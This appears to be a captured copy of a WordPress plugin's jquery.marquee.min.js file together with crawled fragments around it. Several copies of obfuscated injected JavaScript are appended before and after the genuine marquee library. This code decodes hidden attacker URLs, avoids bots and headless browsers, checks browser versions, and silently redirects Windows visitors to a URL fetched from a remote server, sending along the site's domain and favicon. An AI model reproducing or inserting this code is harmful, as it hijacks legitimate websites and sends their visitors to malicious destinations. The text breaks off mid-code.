fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0
body_size: 5268
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */
(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=!1,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,!1)}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p])}}
tabjson.push();return'{'+tabjson.join(',')+'}'},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused')}else{if($.fn.pause){$marqueeWrapper.pause()}}
$this.data('runningStatus','paused');$this.trigger('paused')},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running')}else{if($.fn.resume){$marqueeWrapper.resume()}}
$this.data('runningStatus','resumed');$this.trigger('resumed')},toggle:function(){methods[$this.data('runningStatus')=='resumed'?'pause':'resume']()},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html())}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper')}
if($this.data('css3AnimationIsSupported')===!0){css3AnimationIsSupported=!0}
methods[options]()}
return}
var dataAttributes={},attr;$.each(o,function(key,value){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case 'true':attr=!0;break;case 'false':attr=!1;break}
o[key]=attr}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(!0).appendTo($this)}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)$this.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration}}
if(o.duplicated){o.duration=o.duration/2}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=!0}
if(css3AnimationIsSupported===!1){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=!0;break}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',!0)}}
var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')')},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')')};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)')}else{$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')')}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)')}else{$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')')}}
if(!o.startVisible){loopCount=1}}else if(o.startVisible){loopCount=2}else{if(verticalDir){_rePositionVertically()}else{_rePositionHorizontally()}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
loopCount++}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
loopCount++}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')')}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionVertically()}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'}}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')')}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionHorizontally()}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'}}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss)}else{$('head').append('<style>'+keyframeCss+'</style>')}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished')});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished')})}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay()}else{animate()}})}
$this.data('runningStatus','resumed')};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume)}
if(css3AnimationIsSupported&&o.allowCss3Support){animate()}else{_startAnimationWithDelay()}})};$.fn.marquee.defaults={allowCss3Support:!0,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:!1,duration:5000,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}})(jQuery);
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new 